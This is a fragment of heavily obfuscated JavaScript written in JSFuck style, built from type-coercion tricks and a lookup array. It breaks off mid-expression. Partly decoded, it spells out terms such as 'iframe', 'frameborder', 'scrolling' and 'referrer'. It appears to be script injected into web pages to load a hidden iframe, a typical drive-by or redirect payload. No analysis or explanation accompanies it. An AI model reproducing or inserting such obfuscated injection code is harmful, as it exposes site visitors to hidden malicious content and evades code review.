
(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+([]+[]+[][[]])[+!+[]]+$[24]+$[13]+$[14]+$[24]+$[24]+$[13]+(!![]+[])[+!+[]]+$[23]+([![]]+{})[+!+[]+[+[]]]+$[13]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+$[25]+$[14]+$[25]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[26]+$[27]+$[28]+$[29]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[30]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[31]+$[32]+$[31]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[31]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[31]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[33]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[31]+$[32]+$[31]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[31]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[31]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[31]+$[34]+$[34]+(!![]+[])[+[]]+$[3]+$[8]+([![]]+{})[+!+[]+[+[]]]+$[17]+([]+[]+[][[]])[+!+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+$[34]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[35]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[37]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[38]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+$[1]+$[22]+$[40]+([]+[]+{})[+!+[]]+$[3]+$[33]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[38]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[36]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(